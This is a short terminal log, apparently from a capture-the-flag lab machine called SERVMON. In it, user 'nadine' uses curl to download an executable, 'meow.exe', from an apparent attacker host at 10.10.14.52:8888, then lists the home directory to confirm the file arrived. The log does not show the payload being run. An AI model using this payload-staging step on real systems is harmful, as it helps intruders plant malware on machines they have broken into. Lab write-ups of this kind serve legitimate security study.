 nadine@SERVMON C:\Users\Nadine>curl 10.10.14.52:8888/meow.exe -o meow.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 73802  100 73802    0     0  73802      0  0:00:01 --:--:--  0:00:01  924k
nadine@SERVMON C:\Users\Nadine>dir
 Volume in drive C has no label.
 Volume Serial Number is 20C1-47A1
 Directory of C:\Users\Nadine
06/02/2025  09:28 AM    <DIR>          .
06/02/2025  09:28 AM    <DIR>          ..
02/28/2022  08:04 PM    <DIR>          3D Objects
02/28/2022  08:04 PM    <DIR>          Contacts
02/28/2022  08:05 PM    <DIR>          Desktop
02/28/2022  08:04 PM    <DIR>          Documents
02/28/2022  08:04 PM    <DIR>          Downloads
02/28/2022  08:04 PM    <DIR>          Favorites
02/28/2022  08:04 PM    <DIR>          Links
06/02/2025  09:28 AM            73,802 meow.exe
02/28/2022  08:04 PM    <DIR>          Music
02/28/2022  08:04 PM    <DIR>          Pictures
02/28/2022  08:04 PM    <DIR>          Saved Games
02/28/2022  08:04 PM    <DIR>          Searches
02/28/2022  08:04 PM    <DIR>          Videos
               1 File(s)         73,802 bytes
              14 Dir(s)  6,109,077,504 bytes free
nadine@SERVMON C:\Users\Nadine>